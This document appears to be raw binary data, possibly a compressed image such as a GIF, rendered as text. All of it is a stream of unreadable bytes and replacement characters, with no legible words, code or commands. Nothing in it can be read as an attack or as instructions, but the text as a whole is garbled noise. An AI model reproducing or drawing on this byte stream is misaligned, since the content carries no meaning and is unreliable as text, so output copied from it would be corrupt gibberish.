�dB�%3�LU#��:7��l	]l�׻�͎�5(��GXǜ��M��\�����+d]���r3�$̮vs����V���xû$m�`��m]cm�^�BW�"���T�j������]�:�q���J`����ř�5���s��Jw�٤���,��b38`l~�� �% �#�8t(�Ǌ�ZCsƋ}n�?Ɇ鸓��z��!�vLF>�x�\ kr�v�1�Q��C9�|�qR8�f+W��g����-�q��\�몥3�ysN���g�ι�\��F�{Q=���J͐���2�L�u	�v��:y����J[g���J~tNwߌ���N�8E�i�9"0-5���F�:����[�j6G8�;�2k�s��:%!����F����{nr��}f@�7����5f7�l��u��}�`�̫mެ�qvNA�۾�5w؈�(��[ݑe����8xw4w�+1�}oN�K�a����I?]���w4�����q���Zȷ�M;����<���\��A��g��w٫�2v�f�Y���W]�Iv��i�pj-$i�q�o����t�*{��RFD�oG*��L����겆\�<g
^�~��a�Y�0�1�0��̯�1�xt%v��=�9�c��<T��]�'{��n�}u�������w��ݲ׻4��)� �Њ?�7H��h�}�yWu��~y`:�{�E;ppW|�<��:�ψn��^�`^}���b������绋{EuC��v��}�{�g�����χ��(6�=�I�/����I[���o������N��y���'�*�}�չ��'7��~�z�q�7u�'z�/��W~�`Mp�6+v� �|G��g�d�+��sF���U8z�I2�jt7p��~�W��7���x۷1&'8J,�$�@�/p���"FG�:�n��nMHvP�Lg7_�4{�+z��1�(2�<�gyJ�8�g�WKP�}0'V7��f���:�T.�:/��z��`�N� .ȇ|����5�d(c����h��(I�P��&p�s޶�X���8�(��x�U$��щ�h�e�q���L���tlXf�%Xv4L?�a�-Aw��苤腺�A�wFG�^�ٶ��hp��)��A�P&��x�ؘ�ڸ��X(�����͘�a�}��M��m��`/��H0-�E8��X��x��������؏�����{��%/�pNG�娌�H���&hW\`r��y���	�qF3��x�Kӄ��d���(u�]�xɅ��+�7�5&�6icb�H�+�w<��L��ד2�/�W?��ZU�Cx�%Y�JCHh�	@�D>r�g6�}��%��Tq`y��(��x�ei�g��j��l�/u��d)�qi�`T�vijŨ��H�N9)�ŐYGb��혉J@! ""yٖR���|�a�!+�$iKr��d֔��������5���S8�[��/��)��9��9�����VW����+���C����ٗ
�Q	�U)o�xG�����T`���9�Ӣ8����Y�өQ��:���(����鄽ٌ��m�SDZ�|�I��×K�b��W��Ys����9��Y�����ɐ"�i��ITg#��p��Y��	�؈�ٟ�	��ś�d-�Im�y��Ӂ�ŐŇp+XX��=��]�J���~�I�۩��ɡ&���ڱA#J͕K~�I'y���Y$���IO����y�Ad�J����3��G)��:S�C*�#ɝ�d�_�FoȠ'%d�|[��Tj&��8����|z�g*�^�U<�U%�J�h:=��y��WvŶ���R���ZѧÈ�e�����;
�ᩣ󔨊��i������=Jd���E0��Z�-6�j��$��ʥ]:�).� >��@��	D�[0���s���w�0��%jSl
������Q�:�]w����4%�J�ך�NǪ�9-J�J�����86y�c����
��:�*� �a���������0�y��I��J��a�����گ���V5��2��ڭ��骦�*�*��:��i����3�R���i���M˩�*� �wfz��z�説�j����=�&`/���A���W��� <��8֊�zq>���96k����)[�|���E�d ��p�e��F� �ӳ^+�Ě��J?#˵�s���\ڰ��;pʚ@Q+��u�Vk�w+��:}|[��
�=j�u��	�4jq*+h<Վ��p��2K���;;�
�d�b���˔��0���o䵻��mʃ��1�ڸ,:�:�Q�d��x��z�^��:������˵y�+�f�h��j�
��x��;�M�]��\a~;��۳�����C�Y���8����� ����R��k�ņ��[v��k2k�G;�|���������dZ�6[S�C�$L�g���4���@8���K(�*��I�̱�� [m���`�VB��%5��1,�1Z�6<�8����Ǫ^���J+CLK��H a�6L�9���Hoiwu�K��2,�]A�TI\���/��\|�_\�L�{j��I�'xI��^���NL��!��\Ȼk�x|^:���+�2F�\�f�C)ʤKh�z3/����rLɦ���ù����U��?Ƙ���p&[F�̈�J��²�ȭ̼O�Q<�$��{��K��Ћ����LƦ�\�nSƒ;�h��j�sq��0���ܕ����ܭݜ�;\��g�<Ħ��§�5�N;�0��ʌ1����ͽ���<�Y���Ǘ����jH�S�KF�C1��Q������������Љ���,���]�%���k&�M��� ���,�Oq�~���z�'���\�I��F�U3M��+��f����#��.���l�!�G=�Dm����_�K]�k�d�L�kM���J�шL*����;�3�]թ��a���\�I=�ח�LM�$��]|�
k��)u:}���Z��J�]�_��+}�A���l�m�׋-�2Yʏz���y@�~�x=�cv�y&pe�؛�۹��0�'hؤ]ڦݯ����@�����Z-�U��6����ۜ��2�۠�~��=ڏ���]���H�ս�tӜ��!۳�RK݁m�W:��mߎ���ب����]������5�ܰ���:��'o����Y��Y߹�V��}������ ~ެ�^�~��l��ȮN4��+!]е�������]�������!.�{�%n�'���-��u�ܒ�ȭ,�J�:n�7��-�Ԝ����@��oR�E��ɽ���P<ՇL����[�Tn�V��vN���Y��X��_��P�\�c�^m�p�-�r�F���-�<�c}�^閞�xn�#��^���&#ބN�m��A^��v4�^友Ҷ}�.똞������~�z��BM�	^�]����Mp,^BN�PN�/>�Jk�>��^�V̿��ڻ��J9��N�N��^�I��JW P�|s1�������^�U>�����^�3����������8n��^�hd��~����ܒ1�����O�ޱ����~ۅ��Z�����"�� /�5�����n�B.���;��Z���w�ꛭ�8���k��>j���n##_�6��"�*_Og��^��K�t���������^��:��\�ǧU�bo��K�>�sN��^��������ѭ�K��__�xo�z��;N-�0�v��$O��:佫�Py�8��N���n����?��n>�����=����5�^N�����\��Q����4~����R���1�����{�y��ۭ��^��_�Ɵ��+����i/��&=Go��1��0\�(�����������c�����.���%�������C�M�/��������o�4���&J$H� 	+L����C"`��!�4n����ǌCR yQ�I�K���r%�C�X��B�t.P�ӧ�@��#���IU�x��(Q�8y��H��on��5�W�\��K��Y�iͪ�S�Ӊ�V\iS�݂y��E��m\�tY>�p]�,S�$��kL���}��OP=�T�R�T��dH�eI�����k�e_Υ f�⽹u�5.��!&��8��ÿ��'�޳-_^2��Q�L���:�t��bW�O�|y���<���fK��{����U�篜?L�&�/�����Ͱ�4���	��
��*��B��p6��(��1���k�8�PLlE�&������
	c�;$4��-R�!����qD&�1�S��8��FA�(�Ȉ$Q�3�
b�*�l���t�����7Q�2C�B�%����P���(hK�d���2	-�ơ�2�*��C���SCN7]L(���/�31�?���PB�A��B�k��Rےn�� s��,��G!N[��&I%�H$�
�J����YU�U,9x�?k��2Q����Qp-3A3 �ہ4�0�6���X�n�'!/O7S��w�T4�k��v�z�3(v�iG��6X'�5^w=�� :���S���-�=?XZ����ߑ��[�#��2NM�Ӕ�݉+��֐�M�c�t�8)�������]�M�Qmz`nu��jc���A	��f�B���]�Y籹
�7�ے߲�������#�Ŧ�dT���떍���3�V3X�wn�ldʘ`��:O={��T������6ꩩ�R�j���� F�p�b��p��s�C�)g�g�AL�r�1���hW����H�t`[7|�����;~���'Wun�s���Q�;��D���K3�xĵ�}y�ew�y���`�`�~~Y�6���(p����|ĩ6g���D����I�����]e��޷�,8���|���	�9�C^�P���5P}��`Ѡ���=M[ժ �2r��E�������, �^d����:N���L��U=�0���G &��o=���J���nMDb��B|]̉���'8E7��9�Oҵ��g�J�W61�ySc�G���1�P��3��ؑ��k�Ix�!�1g�� E4=� �X<b"�HTZPFtlL�G#��$�Zj	�"�ѓJ\"XJS�2���^/��h�]��%b�/��C;�.Eb�f����f0ۨ2���l2`�2�P�2:�<�4����<k�/��<0���q��Hʖ8��bʗ�S'�B�α��[��gI�P��s��]��9N��%��6�L���e<o�Ї���ʧ<�Y�]4%1�99ZPi�-�켋~4�)E�D%�!J��M���n�l$�d:Κ�7�hZ�9�L
Q���g!�ӁLS�UE�XIֳp>�>��z��Uh�P�x
Dj�2�-u)�,W��Ь/�E�*�H����[�zɯd��?�R^a�6���}�'� kC�~�h�lJ]��W�����dy:R�Lv/��lR9V�>V1��o	˼�n	�Z��jq���&����mmm��z�ݪ|;Z���E�nbS+�8=��:��Ҳ��f�3��<��ؑ�Ւυ.v�K�� Pb,x=j�t����E/�^�O���p.�oD�X�oVo��~��_�j3��-0 ��^����m�|�Ew��l��=�.V���U����	VptXV�Ui��"iy�·�|��5nqM$��Q
�q+�`���J^���|���~��e(qL�r��U�����ؾ�u�iS�fg�ѐj�sl�&Q�ZٽG�.�y�����}ί�M�؅���3yYI�ۊ���<4#S�b2`9�%T���I+��3�r���5T��@���+��M����������X�����Y��nr��g�D���:�F���kck��lf�{'� �����`B��g���;�5�(kNw�ۉ�𳳬kRz���q��i���'����	Ly�{�_��e�p�:7���)9��n�����wG��q�Y�-y�M^&��\�#Uj��p��42�dZ�/��l�`����h^>G�ߐ.4�c.��<�Mӧ���C}tS���O~��f��#�z׏.��(=MQ^ٳ�p�Z�k�̓y�cj+7�j&:����ۼ�J�z�����!��'��`x�'^�g<��w�G�U�{ҭ~y�Sj�Yh
<�y�K��0X{�cJ����Yn/0ݓ����3�H�{Իp{0����C�}�?�G��'~���'�g~�y?���>������}���U8� �����A�wŤ<t�ڽ!���mo}�;_�Ƨ?"���_���?������� ��+@�>-H@+X������:;8���`3��;���̹n��{><�@�����L��?dA�Al4�A�A�@/�A$=����ع3=�y5��8q�'#"B ��*b��A,A*��TA,�B�B.l��A0�Bd�@4=�8:悽l���3¸:fK�ܱ�Y+T=��)�B-�C@�B?�BB��/�1�A�[�8C:4,5L�
7?��&$|��ؗGtB�s.��0E>��ADTLEU�B��0,EDTD2t�z�,�a�J�8L�ck*&��&�@($ESdE�ӄU��d\Ff4�C��Dd�,�\l��S	��Fm��~ӐLT8Id�_\���D8�<��blFvD�v|�V�Ay�Bh��i4C7�č��m�E��]�8pT/`,Ȉ�)4�wtGedȆtȇ�Ȉ�GctFz�G�u��+�>d���~�G���׸D��\��`�'rJG;�B@�H��IP�I��I��ǋ�H��HZT��I:��K��\)�t��rI��I��W�J��JQ�ʚ�J��J��I��I����/�L ɡ�8�-�ԙ����<b,A��J���Z ���K����K��J��H�����ȰK�4˳lL�KK��%��63�a�K,̾�������L�dG�,�������)K�tL7�%�4J��4��L�dJ��L��L��M�͊͗$��TĎ\M�4N֜8�4{�F�"? �M�LAބJ�N��N��N��M�M��1��S����q<�Ӛ��6�.�@�Kt���N\�O�����O����L��Oh�|4��LO4�(��9�Z������Ad��O��P����O �SP��8PU�EG��$)����MW㺷�C��Щ��c�Qa�Q��Q ѻ����,ьT�"(N�<�U�#r8հ4(S���G|B�
����Q0�Q1� -S3Q"]A#%���|�]͜�6&cϵ�Rʜ��ˌ��S?�\ �3ԾLS5]S$�Cb�A�|S����ӂ��I�Ԕ���i2�81��>��?�@T2%�!5ԮL�D�FeiR'M�-ŷ��9Z�U[ź��U]��^,+��Նh�.��/Uc%UURSE�TU���@M��������;�:mm:��<\9`�Qq��+�O���=VvEVe-Tf��xF}
LLG�՞8-�l�>�{����ۼΠ��;�J%W��+�a�=��OM�v�X�w-UxU���fu�!8M�SqU2�F��ML��@�]Y��n�<p8��5�˕$�p���ԈU�u�؊�w]�x��yETg����VW�Ɗ�~5����ž|��Z��Z�M�+��Kؙ��q��E���YO�P�%�v�X��Mv�6%Ц�+�{�~<۩����Ыuٖ�?�=\B؃�]\�e\����3;��ֲ�:������c���J��\��ϣ�W| ]�(��]Z�t�i��N�Ĩ*��\�-\=�]�E܍����]��]���ƃ٘%[���rJW��η]��P��]�D{���U��Y�����٭]��Z��]�-_�%_T�ŵ]�ɽV�mJ�S�ݢE_-�^B�W�-��E�F��V�Dk�[��^�_�u���Kn`^������ڵ>�e:E������X�[��ػ��`��u]�ٵ%�W^��_	a��	�B�MR��������a ����х���2L%.�����m�Ba��0�*��5\��d��!�aT��^�V����b�`!�b�"��$n�#�^R\�|Z)Ο���3 �+n\��HPcYdA.�A.dC��6�0�a��L/=c4Nc���M��8�5}c8f��V��H;�b+&\��cS6�-&dU^�Qe�C~e@F�?cd����H��X�M����c�W�t4Q&�>>eIH�evegN�W�fh��i��j����#�e1�ao�L�eqF��X�=g��d����^, Lfen�g�gk�g|�glVVL.�o�gy�_q�q~
r��ym�4g8�W��c)>H�zg���y�g��g�ne��猅Ȼ�f���G�qT�X���M��s��(��)��N?���h]����i����h�Bah�g�Nc�Vi�e���Ҍ�&�ǔZQ6������j��j���YV��f������\�vjՍj|�h��Q*ư<^,"���j^�k��i���яf�.kR,��Ѫj5�ϔf���^d[��u�^��jQ����l���뱆jnFl>k����Д��aꦦ쥅�&Ej��qu�����km�m�.� SY>A�m�6k�^�\X��|����Ȅ�fzmh���_��O.����n�n�No�.m!=mZNm����n���I��Dv��n����k���r��l�F_o?n�]�f��F�\�n���.ge�d�F�´[�V�%eB��Y.����P8�_q_�Su�Z������� ����fh����>�E�k�2qW�?r$o�$Wp�n��|��N�lm�ffڮm���=�dn����o ���	(9�7�#_r5Wr��ON(��2F�]�
�`����Q�7%f���_!`�Js6?t&or'o��^m��;����%fb>��8�0oQ��kg�1q+pD_sTO�_p�V�g��yt�hI��7�og���t�N�HPt��+8uU/vcOt7_tFotY��nH:?i[�r\��g�/��o�_�A��$�cwd�ޤ��e�f�Q�oQ��i��j�t�����F�`���wr��Vte�8wtpow
��]��[����j�/�F�;�@9��%X��v<b_,���}qW��>_��uv�Cjx?hj�qM�v���p���ӿ��vo�<%��w�̓7��Gxo^y��=Z��x�y��yL/ݙ��(Ёl�>�����<�cК�;���?u�W�t��]�GgzvWčvV��o멿z��f�����cԘi��VS7{�/z uE�Wy���pw�}��������{�Y�ѿ����r��x�,(|�?��ꍅ�{fRozȗ�+�{K�|ۇopDt���;!��V�G���ï{�gAu�a��xxƃ��}��cگ�����=C�`�*�����X���O�J&����`w}pg�؇~�~���Gm��j$�������.fL�"h�A�
y-d��!��!RLV� �\q�ꨪ���D�*�i��������62è�I��M*Lv����O�By�T4�h,�J9nd��#ɨ��R�d�$��ZQr5�h�ʰyƾ$k��̴jk�]�m۸i�x��C��y	��o��Cv�(l�p��J��LQ�e��46�l��D̚36}
R*֮-���94(��W�i�ز���v�ܢ��뛴���-n��M4����@�B� FR�I�kpߑX���fƧ	��<e��7gn�^}S|��A��Y���o����?ka�v�l�x�}�\�_V���h�Ix�i�ǟiUP��^"Hg�u�m��w�A&�䡷�z����f���m���`����!��ڀ�x �������MX!rQ���u��>f)�0D��a�8�f{�A#�.�x����Y��I6)�=j��Wq
	g�E頒r��$�R�4_�&�}�%����et��h"�e�A,��&fm��&�D*xc�0�ן]H`�i*�~�(�g���r�w����_>:��*;���&f��r���՞��j�Z��r���i��k'�u�$�{�K���+����k��&�\]��EW�u,���+xYر���ⴉp�|�X[��s�~���C��*��9����m��+���k�/�SZ�o��\��[2[�|m��N;1�[|1���q[�~��<�w��4qe2�����r���!���j(zu�svm��%�>��X�-1�E�4ߥ$�1���D)��E]�y���֍s�r���6ٓ��a�H܀?���S��
�aw�wG�wޭ�mt߬�x���Dx��#nnɌ���^my��z�y�R(���kW0鈁.�;|����z���N���޾��#�������O<��3�y�|���������a2v��=�h������t�>=.|MsZ�@f�]M}Zs��U��q0~�
�\0���y&�Y�ֳ�a�zf� �'���Ѐ5<`q�=�OpDxZu���JI���� �¯�W�S�ft��٣��J�^�!g(F��:̡�tA%:P~���O�S��Q��v�a�(/�y�rN���u�)�0������0����4�#	�2�=t�,�	�n:c��-��=����$�����O�	`�`�H�=�����$.qYIK.��9�I���%��GS��v �UY�VR�~Yl!���Y�����&8w��%��N���/��1"��GA��'+J�!SP�\&3��1T6ACT�&5���Mo��뢙"�MZ.���|(C�I�r�pp�Dg0���w�!x��(=�F�*3�&}�9�9HdY1��Ù	zP�-t>�ɛ,
ш�S���/3	̌�l�ڡK1�YO����N�'ul�3��-Y�B#aS��'��)Ow�ӟ~-��">��wNʓI�U�HG:���e�$��X)�/�',gJӔI"���B��U�2֌c%kY�~��K��,f3+)�vi�oi\��Ѧ���f��Y��׋��ؔi,�YK�rdL�m,n�[�լ�-�eQ��7r	��h5hO�⳹�5��
�Bo���]�ڹ
V�F�a���.V�}�!H�&Zs���#[w缷m�RO@W�*���׹�}. ׊�X���T����Вw]���2���R8�ɍl{���[l˙Q�
��z1�f���������zm��J�d����1'�7�
�0��wu\�q����uff5�d���µY�q'���đ]2����o�l�(U��+�B>,S^Ie���p]]���67;b�?�9�FygU.���.��Є��t�#㡆x�6^3�7˭JRZ��1��"�Ȉֲ�5_�J�� �۝!m��^�����M�Y/��c��vǛ�ti�7��M-�ز����t�[�1)��hc�Ih�S�پ�����_z��&4���Uk[�Zy��5�w��;�6��ml��puh����0����φf���,Z��c�Lx���������L�������t���p�嶱�s�_�]�����e��}�x�{�%���,��p�6�� r.Jl��va���-A��,�f��|3]�/C!~������4�y�ipݦ6W(J����f��1d� s�����vLn���NA5"	*޹���~��Q~�sf��?<�7S�2/|ѶA�Գ��4��y&Ox��>��&��g���Lnj:꙾t��^�6�|2�����8��$z �����G��tc�M����q���W��+�uߣdu�x����Q��{���P���v	U�97h��1������߾����������9�����@,|�P�����w���}���^������1_�4�@M��u� C�e��	*����E`���B��� ���� ����+X_�_��`���!D8� �m�4���%`������Z��د-S,V��X��\�a��D��� &����8���=�!�`� �!��A_p�� �����`�)�?.`^6p����*���C+Db+ �-�>�1��yqUN Gdb�V��%�)�"��N"n�7��7��9xC:� #Ԣ-.������	b�M�"�!2,F(/�0��:8#4B��U5V#4P�0b���1�V�	.��|��&zcWi`��� ���`�Sh"m8ʱl�_]�S�@�>�T;��;�"@z5��18*�<����%������k��Ve�4�-:�Fn�CfCx�",*�0$A�JZCJ"B"�qV2#>�dW��-�?ʠ.;�Z�y���w$c(^ "����>vd#6�@�N�T��@V%UVe:pͥP�q���S^�E��S�%6�&�$8��6$X��U��3�%K�)0YK5�40�|��@��#f�9f��p���1 �	I�	%=%w��%��	ĵ1�"4�SF%9L�\���[��?���@��W�ᗼ�g�$l�%,fcJ&�%������M]`��\ʡJ��4\���M_z����lfĜ�U`�1�V�c"#�Lӈt!�H\w��\+FU�f9�&i�/��Ρf��^~%��5ZXfY��g��m�c�]o�L��p�&���W��_�e,�%z�3��Uf_6� ��O6&c^UA-d��v�#�v� �݂2C<�&zƦ6��h��V�f��^�B���S��y֥��~�g��@��,d<��hN6�z6�j�͹�-hⵂ�>�7�e\��]��&�dO6�;����u~h��舂���/g�>)p�h6��j��B6҃:��X��,�;삗
b)_�4�m�B�,�+ȇ3����E�\ho��>a�n�L�a8�)���*��[��ꚲ)Q2ꥁ�`���o�g����J�G����}Y��
i��*���9h*�R%+l�J� �X2ip��Z( �����#+�B%�2B6"")P�U$f��)u������ꘁ	��朚k��g��a8�^����+�jk����z�9��&���VlŎ��1`��$����R�b��^�<�k�����+˒d&�􈣰��%@ÿ�e�V(�  ��f��-�h²c�^���j}�p2�I֦�[Εd�-�.-JVb&�tb͆���+˶lvF�Vi�ym�Z�.�>��Fe���	r��}^X���Fj�:��f^q~gd��h���mJںrk'"H�:E�������*�$��U��F���Mb�\��������mg�c�ޞ�n��#�`���f�-��n�!H�z��^��>��m�NE��	���,�B���׉�o�R��#/Į=M/�~�XfCH����<ֆ�oա�����v��>%�F�\u�2����p>kF��EB�`;<c:0�/:"B.��Z�ڲm��/�9�O^"w!J�h𮯕o��e���3|�^����6'�2�Sj�UB(��҇-R��`�e�4�߬0����l���>j�S.O�A�p��6��b0f'�.�.�­��U��,L#1�0V������f�Q���>.>d�k������ے�ar�&
dIR1���*��p"� Ŧ'��β�g+�Λ����#_���1g���]Bq���-��f)/k��xxޯj�#S�4 ��2I*�"g��#?aK�O2PZ���-&?���0q.k+C�k~��*��&p��2+r"�7Ĳ��#s.�~s1ƞ�}���'&�R�s���s&S���:@��ޮ&2C�0��z��r�+�!^2,x�#M���
#+��M�������J�bı�@���³Rri1���.i�1Kb�?�4�4벭��g᱂<�:�2��,r��1r�P�<�,a*j�Q�b��}���&3$�ނL#j��t��-~vk̝*Mc$No�.�̖i9�t�N0:wQc40w4(/G���t��4�F*��4!  )/2X�2Ur��^��mW��YE��gV��Vū5���o�e��^&ƍ	�a���>�$΂[z�]+BA5�i�,�n�'t
۱<!�L}l���.8$�i�du��Z�5B)�[3�cC��l�5po�-l�Gs��f�V�G��a�(mo_"dfL���7Y��ǦM'�\4q�[fC3��A2��s�lU�B���
�v;vw@R�t�f�^6p)]�0HK��[Z'�p�wq5�uQ3@�'zRo`s2;
"83��P�v�L�`ȭ��:p���v[Y��1�P:�8~�u�1�x�m2�32ρ�2)Ms)A����	8�S��.O?2:F4�k/�RTl�Ec��gx� 3v��y��l}�.�e� !�"��a����B�DCI'.nr=��O8|[�{��k3,�xh� =��G����1&$I��5.y�.h��CƸ$���r������ٮ�[vq��ǥ���.,cB�%�=��X���$x���VC��W�N�+g:x׹����}��Ð���.;y�t�Y�C�QZ����>��ںU��}��O��V�Z64����{$�#{H�9I�� Q�8��1�ϻCۯ�r�e?��n�+ಷ:��w�fB^z�*f¡Ze�B�ݱ�������x��;�sy)`$U[5�N6�*ƉT���X���^����q�S�&|�a�#ø^�d�W��c�Γ�>V�@��*����v3L+W�b��{����ⲹM�1«��&��b��~�48/�s<ŗ}�W|�&�W��ca�k'$.����aÊ�z��m��p���1;*��}�ٟ�f����߅�~���=��d�<���y6�����j�<�}�F%�f���}��/�.͏�2�[Uz��1�	)�8c�]v��i�;~�sEɚ��D>�S��7_[w�2B?>�C�%0�v>��iN�[��-5��۵��|G��#�es�,���w,sn�����f���Ǻ��y"��H��2����Sj g��_�
�ED���)=�����?����Wxn&M�ḟ�}};�{�[���IX>�lE7-��O��;L�=#�>N2��5�^���3}#�E��#b#�A��s11�1���g��};7xv�#���xT�����Wf~���\�"����s�?v��^>3�4����௶)��՚?�%'���}vZ����H�C	����
��Ri"O�{�c� �~c9�/zVx;)�>{^=��_i|���4mF���d�}�vj����#o=����?99���䞳uN�8�w�������pC#6^N��x".�bֆ�&�rYGc��ɪ<����h ?��SJ������b�����7�5>c'�_m�x��>0�*�?�/�b.fg��:4c4(S�Ԛż��a���H�{��L�Z�c��?$D��wO������.��0�(�?�b�x�:�*`�o1�3b�.�b.��N�&0r^[b&`&`&`�4?v�Qc���c���+�U�R�H�O�O~˭Ηfk-~ro'E�rK~��ߠC��*�E,�b.����Z��2�_H(Bֽ}v��}���̿�ȅA� ������cˉ�4$����ag��#���b���*`�q�b.�b�wn*�*�>��u�k���z�r��*�ːY)N�m	з\#�a2�afH�rʤxZ�b.�b�	#&��,���&���c�dk}L�ڡ$t�-Y�V6���N�a��v��Y�.��a�-�b.�b.���`bs�.<�M�0#�1(��j��-�d����@������/���W�/|x.|�Y�bvm�g۽�b.�b.�bZ��-<^r�b.����D�����/����QG���5�՘�	Z��F�@V�D����D���wS7uS7)f��E,�b.�bZ�b.�bZ�b.�b.�bJ�EX�b.�bZ�E,�b.�Zċ,fg<.%�p��z\�u��3�ƓJ�h@Y���B�#�ڧq.�EX�EX�EX�E,�bZ�b.fg<�bZ�EX�b.�b.�b.�bZ�EX�>.%pS��� q�i����OM�,�ō��U���+&�P�EX�EXċ,fg<�b.�b.�EX�EX��>��Rfr�T�	Z�����ű�O��\��9�!7uS)&|P�EX�b.�EX�EX�E,fgP�,�b.�b.fg,&�.fg����.U|��LB������uŅ�d�V@  !�
 � ,    @@ � �	H����*\Ȱ�Ç#&�&p�<yY����C� �t���I(�<���K0c�d ��'Kl����QE[��)D�����rR��i��P�J��e�ժk���ɨ��_Â�*���H���Y��L[�p�ʝK��C�5����oɿ'S��rf�7� ��@�J�ڔre�D�bպu���dϢU�vO�4vS�^�:��3<2B��oH��.�{Ig�z��2�R��/�<��fΝAK=���4�[k�ν;A����=��n޺c���p�ř+O>�@8X���>������݀��E0�y��� � a6���c��[|�=U�eQ��\~��g�H�un�h��0�ǂ��8��8x�Xp�iX�P��"}O�#b}H�A"t*��ߊ��Xn�^v�e�`�hcP,�ӏ��qP}��K⧟��MIe�.f��u���~��bF �� �9d�l��fBqf6�Yv�h"�V��
�%��M0��	�:��@��9� d����Gd��4�����$�N���+l=�$�矀n ���2{*a&��*�E�&� ��&F�ɑ����fY�@Gxz��8��ϊwh�8�*j��Z$���$��Κդ�V*.[�&|�#�Ҷ�x��X��J��d&�%�/���$�̨������0"k��_<�˸E��r_�;R
^���"GZ$��Jw_�)#���:�p����������f*���H@&���s�AwR�Sr��(�w*����#79����W{$��Tw����\�г|9_`��a����Bөv�l[���#wE����=M�h�U�=km6���%G+�8ٰ7ޢ�K�4�k�����s��怎)u��-��]{\$����خ/���C?^���ܞ���������K�A��]��w�u	�����~���W��2��،Z��ϴ�mI��'l��\�
@�>�I�'T#A�W�.�c`C��앀h��z��^TJ�����CH��D�^i�8���4��}�~���׿qm<;���g6ʮ�D�Z"�û�Ű�r�;𰂄z��@��V@�C�[�wD���VN�����(r�{��t8>��o!�H1���U1}yy��73Fϑh������I+lLD�&�XG;z�w��H�|G�C��1F��E�Q%�c5I�y�=+�,ט5&p�4�'�GP*s8$%*oHE�M�X�4�(K��Қ�L#Ϝ��6�������Y思,��H�f����d�+9��ħ6�F���Z�\B��%�8"��RA�Q�����U�(�	#.vj��$�=�Y�ljS�-N�dPs�L_���PF���!�+?9�Ql��!E�H*�L�Ф�QC����-�"��Qz�ܧm�W�!��Q$��|�(�5J�NR{7Qk$��9�n�՚z��n|W��8����i��Y:V�]#sHejS3*�{^S�o�[׾v�b�>p�)`�W�~5r�y���'���sf��a+U��o>�c'��~�W{ͣ��YT�jD�P#laC;�Ħђ�Vk���IV(묬]/��p�C�Ѝ�t�+���i#��4e6� nЭ�o�L�\�/����ra;L��κ6��m�;Xh�v�?�hi�������U.sg_�jc��,n����ѷ��eK
� �v�v*0Y,��wPd<lo!�ثſ�ŞA��SOIÔ{5ށ];�FЬ���c����0����N�W�1�h���~ؾ7��5{Lb�y-�U�Aɉ6�N�tٍu��Ώ�U�iy��S.[����2h�f�E��b3��,�3�X�%�ٚᔢ�R6��[��ݛ�:�,q��Ah��͕4`����:�,V�^��aG����x(8i(��~�g����ڸu%r��|dF�zi�X�Z�Y3+�6������):��Vѯv�w�Z�{�q��d�^<KJ�m=d�w�]��Y�]�j_��`R6��-oK�W9�%���k���e6~����<zכY���RZ�Q�VJ�%˿��c{��Д1�mI�tl@���%>q�Jx�Ǹ�/m��;O�f��������7��Q�g�/GR���-R�����?��W\�M�4���f�μסAz�p|�lG��>�9?��[��4�����u���&�;�;���۲�����\��
�B��u�����
z���l�c��� ��Ѩ��<|��o�ܚ��6:W"s��I����N?�یu{��GN��~�^ϋ��^���W+�Q:|��I����N��4/v/{��I�W�w�����ƃ>��p���o�0�ϝq�#5��=����m����=���������|�n��l=�fwv}wt��ƠE�s�f_�*Q5~08؁�ր�55�+��r�g �'���Th%4P���Z�n�w�p!:����6��?8��#�,>F'hz�V�؄���7}`�v�=�;<h�Z��8xC[ȅ_��u��}�q�>�tȂ-�m/�i�SZF��StF�`��z��|؇~ȇ|r
?0&11��9WygȆm8^o��iq�k�s*udx��z�}z�9h��Ķ����わhe`~�LQP��=������8��X��x����������gUq;É�3	��*�L؈n(~��z�P|�h��:�֋�x�ؘ��h�1#���M+X?���j���i�4|�&��%h��X��q�h�!֏ ��r�V�~6�����h���a	��d�Î��ܵr�����]�(���:6tpY�2T��	FX�ْ�F��0���	1����ِ<ٓ>	��`�R��m���i�;�r!y?���T4�!:�Ԓ���V��w�N�gGx1)W#DiS㸆�X嘑�ĔMY�IY�B�X�c����嘗H��hx<��v�T�Fy����Q^��R��nؒI�%�ܔN�w��Zٗ�Yiф`���5��3f���/�$�������l�z�:�FaOQU�vxG'�Q�9�9�������F9������ɜ���snٔe�b�t����F盚ٙ�����r�^)�})�B�%��X��9lc����Ϲ��'�DdU	�D����)m���95�ٕ�)���cx9��YA����:��9����S�K�韻9z\~
���uSe�7�jSb2�
ڢ�s��ɘ=V�|��)9�Muٛl�$^����E�2��]]�X�ɤ11P���	��KɌ����y��D�dqA�u�����|���#
�y7gz�� Uj��������5�SU��ɣ!�:wꚞI�7�m��覈�����G�XJ*
�}Z�o�z\�q��l�����'�:���%��I��KJ_���娹q�x�O�I5Z�_����SN]����Q��u�$��Η�$�!n���j�S:����Z��z��ʩ~*:�
r�:��%Ѫ�暪Z�Ӫ������wJ������z�:S����:%�ر�A��Z�B����ڮaY�U��Њ��)����Evr�b�گ\0�[�Cj�"��jq�ǰ�u�h��Z�ɪB�����ʺcJ�Du�#�
�Ě�!+���QZ��J�}���j�,۲J��1K���q(t˱f0��Z�C:�A{�$�Ek�wʥS���ٴ��{K���i{zSS7��У���<��o�g)ʵ@k�_˶a;:��V�Q�f����
�����A�u�Y��Q4gj�ʷ}�:��jD�I�v�*�i۵�{|��#�����۱�z� r �z�i�C���ڹgdA���F�'[�����	ZO{��X�^�S�K^�$�[��r����{�(�P�����q��'�C;���y�Uk{��U}a�O��:��{˛�����ۻ���+w���w��k������,����;p&$tB����+��{�1J�����뻟˧�1�L�0j�g*�0���� �vϋ}�w<̝)��������>��ݫ��+�ۘ$|�&̢�*�+��f;�.l�<�p�5�?������^��@�ŵ��������%<��Z�`|����1��ݚ�xG�&��X|�W���A�p�F������B|�D���h���ъ*��Ăl
